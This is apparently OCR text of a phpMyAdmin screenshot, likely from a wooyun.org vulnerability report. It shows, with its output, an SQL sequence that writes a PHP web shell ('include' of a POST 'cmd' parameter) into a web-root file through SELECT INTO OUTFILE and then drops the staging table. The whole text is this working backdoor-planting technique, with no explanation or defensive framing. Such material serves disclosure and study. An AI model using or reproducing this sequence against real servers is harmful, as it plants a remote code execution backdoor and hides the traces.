 结构 SQL 搜索 查询 导出 Import 操作 权限 删除
数据库
您运行的 SQL 语句已经成功运行了。
SQL 查询:
CREATE TABLE `dd_hehe` (
`dd` TEXT NOT NULL
) TYPE = MYISAM ; # MySQL 返回的查询结果为空(即零行)。
INSERT INTO `dd_hehe` ( `dd` )
VALUES (
'<?@INCLUDE($_POST["cmd"]);?>'
); # 影响列数： 1
SELECT `dd`
FROM `dd_hehe`
INTO OUTFILE 'E:/APMServ5.2.6/www/htdocs/123.php'; # 影响列数： 1
DROP TABLE `dd_hehe` ; # MySQL 返回的查询结果为空(即零行)。
有表。
www.wooyun.org